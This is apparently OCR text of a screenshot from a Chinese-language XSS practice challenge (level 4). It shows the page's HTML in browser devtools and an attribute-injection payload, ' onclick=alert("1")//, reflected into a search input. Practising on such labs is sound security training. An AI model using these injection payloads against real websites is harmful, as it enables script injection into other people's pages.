 欢迎来到level4
没有找到和' onclick=alert("1")//相关的结果.
' onclick=alert(
搜索
level4
payload的长度:22
欢迎
元素
控制台
源代码
14
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50"> </object>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和' onclick=alert("1")//相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value="' onclick=alert(" 1") "> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> </center>
<h3 align="center">payload的长度:22</h3>
</body>
</html>
html body center form input
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能